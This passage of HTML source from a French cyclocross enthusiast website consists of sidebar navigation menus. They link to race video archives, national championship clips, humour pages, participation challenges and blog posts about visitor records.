                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/ma-petite-reine-dans-tous-ses.html">
                            Ma petite reine dans tous ses
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/guinle-la-guigne.html">
                            GUINLE la guigne......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/le-tour-de-ma-vie.html">
                            Le Tour de ma vie
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/">
        <span>
            Droit de réponse
        </span>  

            </a>
        
</div>

                                        <div id="widget33" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="droit-de-reponse">
                <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/falait-que-ca-arrive-un-jour.html">
                    Falait que ça arrive un jour!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/expressions/">
        <span>
            EXPRESSIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget34" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/en-connaitre-un-rayon.html">
                    EN CONNAITRE UN RAYON
                                    </a>
            </li>
                        <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/statistiques-2017-2022.html">
                    STATISTIQUES 2017/2022
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/extra/">
        <span>
            EXTRA!!!!!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget35" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="extra">
                <a href="http://www.cyclocrossman.com/pages/extra/tostat-65-28-03-nocturne.html">
                    TOSTAT (65) 28/03 Nocturne
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/">
        <span>
            GRILLONS 2017
        </span>  

            </a>
        
</div>

                                        <div id="widget36" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="chasseur-de-grillons-2017">
                <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/ils-arrivent.html">
                    ils arrivent!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget37" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/">
        <span>
            CYCLOCROSSMAN.TV
        </span>  

            </a>
        
</div>

                                        <div id="widget38" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/2010-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/">
        <span>
            CYCLOCROSS TV
        </span>  

            </a>
        
</div>

                                        <div id="widget39" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="cyclocross-tv-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocross-tv-2010/">CYCLOCROSSTV 2010</a>
                    </li>
                                        <li data-category="cyclocrosstv-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2013/">CYCLOCROSSTV 2013</a>
                    </li>
                                        <li data-category="cyclocrosstv-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2012/">CYCLOCROSSTV 2012</a>
                    </li>
                                        <li data-category="cyclocrosstv-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2011/">CYCLOCROSSTV 2011</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/tost.html">
                            TOSTAT (65) 27/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/aucu.html">
                            AUCUN (65) 20/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/mondial.html">
                            MONDIAL SUISSE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/">
        <span>
            VIDEOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget40" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">31</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 15/16</a>
                    </li>
                                        <li data-category="videos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-cross-2012/">VIDEO CROSS 2012</a>
                    </li>
                                        <li data-category="video-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2011/">VIDEO CROSS 2011</a>
                    </li>
                                        <li data-category="video-cross-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2010/">VIDEO CROSS 2010</a>
                    </li>
                                        <li data-category="videos-elites-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2010/">VIDEOS ELITES 2010</a>
                    </li>
                                        <li data-category="video-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2009/">VIDEO CROSS 2009</a>
                    </li>
                                        <li data-category="videos-elites-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2009/">VIDEOS ELITES 2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/cyclo-cross-montmartre-1945.html">
                            Cyclo cross MONTMARTRE 1945
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-espagne-2017.html">
                            CHPT ESPAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-pays-bas-2017.html">
                            CHPT PAYS BAS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html">
                            CHPT DE BELGIQUE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-d-italie-2017.html">
                            CHPT D ITALIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-u-23.html">
                            CHPT ETATS UNIS U 23
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-2017.html">
                            CHPT ETATS UNIS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-grande-bretagne-2017.html">
                            CHPT GRANDE BRETAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-belgique-2017-feminin.html">
                            CHPT BELGIQUE 2017 FEMININ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-suisse-2017.html">
                            CHPT SUISSE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-danemark-2017.html">
                            CHPT DANEMARK 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-slovaquie-2017.html">
                            CHPT SLOVAQUIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/aussonne-05-11-2006.html">
                            AUSSONNE (05/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html">
                            ADE (11/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-espoirs-2007.html">
                            National FSGT Espoirs 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-fsgt-2006-auterive.html">
                            Régional FSGT 2006 AUTERIVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/vacquiers-ufolep-2006-2007.html">
                            VACQUIERS UFOLEP 2006/2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-novembre-2006.html">
                            BOURS-BAZET novembre 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-castres-10-12-2006.html">
                            Régional CASTRES 10/12/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-ufolep-gratens-2007.html">
                            Régional UFOLEP GRATENS 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-masters-2007.html">
                            Mondial Masters 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-2007-les-mureaux.html">
                            National FSGT 2007 LES MUREAUX
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-2008-le-depart.html">
                            Mondial 2008 : le départ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-2007.html">
                            National CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-sprint-du-bonheur-champion-du-monde.html">
                            Le sprint du bonheur
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-va-sa.html">
                            NATIONAL CASTELJALOUX VA SA
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-2007.html">
                            BOURS-BAZET 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/tostat-2007.html">
                            TOSTAT 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/sympa-le-cyclo-cross-non.html">
                            Sympa le cyclo cross non?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-ufolep-2008-salouel.html">
                            National UFOLEP 2008 SALOUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-podium-du-championnat-du-monde.html">
                            Le podium mondial
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-dames-quelneuc-samedi.html">
                    COUPE DE FRANCE DAMES QUELNEUC
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/arenberg-2025-feminines.html">
                    ARENBERG 2025 FEMININES
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-cyclo-cross-juniors-quelneuc-samedi.html">
                    COUPE DE FRANCE CYCLO CROSS JU
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_addons">
                                        
<div class="widget-title">
    
        <span>
            Intéractif
        </span>  

        
</div>

                                        <div id="widget41" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <ul class="nav nav-list">
        <li>
        <a href="http://www.cyclocrossman.com/sondage/">Sondage</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/blog/">Dernières nouvelles</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/contact/">Contact</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/album/">Album photo</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/videos/">Vidéos</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/liens/">Liens</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/livredor/">Livre d'or</a>
    </li>
    </ul>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_blogpost_last">
                                        
<div class="widget-title">
    
        <span>
            Derniers billets
        </span>  

        
</div>

                                        <div id="widget42" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="blog">
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-de-connexions-battu.html">RECORD DE CONNEXIONS BATTU!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-3.html">RECORD BATTU!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-2.html">RECORD BATTU!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/statistiques-avril-2015.html">STATISTIQUES AVRIL 2015</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/42-pays-connectes-du-5-octobre-au-5-novembre.html">42 pays connectés du 5 octobre au 5 novembre</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-celle-la-vous-la-connaissiez-pas.html">Et celle là, vous la connaissiez pas?</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-un-record-de-plus.html">ET UN RECORD DE PLUS!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/le-livre-de-maxbarteam.html">le Livre de Maxbarteam</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-2.html">NOUVEAU RECORD!!!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-1.html">NOUVEAU RECORD!!!!!!!</a>
        </li>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/exceptionnel/">
        <span>
            EXCEPTIONNEL!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget43" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/jumelage-tostat-asse.html">
                            JUMELAGE TOSTAT-ASSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-pro-1992.html">
                            MONDIAL PRO 1992
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1988.html">
                            MONDIAL 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1929.html">
                            MONDIAL 1929
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/incroyable.html">
                            INCROYABLE!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/re-incroyable.html">
                            RE-INCROYABLE!!!!!!!!
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/techniques-cross/">
        <span>
            TECHNIQUES  CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget44" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/materiel.html">
                            MATERIEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/impressionnant.html">
                            IMPRESSIONNANT !!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/roues-axl.html">
                            ROUES AXL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/echauffement.html">
                            ECHAUFFEMENT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/mon-parcours-d-entrainement.html">
                            MON PARCOURS D ENTRAINEMENT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/humour/">
        <span>
            HUMOUR
        </span>  

            </a>
        
</div>

                                        <div id="widget45" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/humour/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">16</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/epo.html">
                            EPO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/une-autre-facon-de-voir-le-cyclo-cross.html">
                            Une autre façon de voir ......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/a-ne-jamais-faire-avant-la-ligne-franchie.html">
                            A ne jamais faire.....
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-1950.html">
                            CYCLO CROSS 1950
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/barjots.html">
                            Barjots ??????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-halloween.html">
                            Cyclo cross Halloween
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/pub-belge-extra.html">
                            PUB BELGE....extra
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/confrerie-des-ripailleurs.html">
                            Confrérie des Ripailleurs
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-de-reve.html">
                            CYCLO CROSS DE REVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/plus-petit-velodrome-du-monde.html">
                             plus petit vélodrome du monde
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/drole-de-velo.html">
                            DROLE DE VELO!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/halloween-2008.html">
                            HALLOWEEN 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/dopage-mecanique.html">
                            DOPAGE MECANIQUE???????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/ca-ne-vous-rappelle-rien.html">
                            CA NE VOUS RAPPELLE RIEN
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/patrick-bruel.html">
                            Patrick BRUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/100-km-h-en-velo.html">
                            100 km/h en vélo
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/">
        <span>
            PARCHEMINS D'ANTAN
        </span>  

            </a>
        
</div>

                                        <div id="widget46" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">7</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/st-etienne-1985.html">
                            ST ETIENNE 1985
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/lutterbach-1989.html">
                            LUTTERBACH 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/30-ans-deja.html">
                            30 ans déjà!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/prix-peugeot-1975-ma-1ere-victoire-sur-route-en-seniors.html">
                            Prix PEUGEOT 1975
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/eroica-2008.html">
                            EROICA 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/soues-1988.html">
                            SOUES 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/france-fsgt-andrest-1991.html">
                            FRANCE FSGT ANDREST 1991
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/">
        <span>
            TENUE MONDIALE 2011
        </span>  

            </a>
        
</div>

                                        <div id="widget47" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="equipement-2008">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2008/">Equipement 2008</a>
                    </li>
                                        <li data-category="equipement-2011">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2011/">Equipement 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/mascotte/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/44151505img-5869-5-jpg.jpg" alt="MASCOTTE">
        </span>  

            </a>
        
</div>

                                        <div id="widget48" class="widget-content" data-role="widget-content">
                                            
                                                                                        
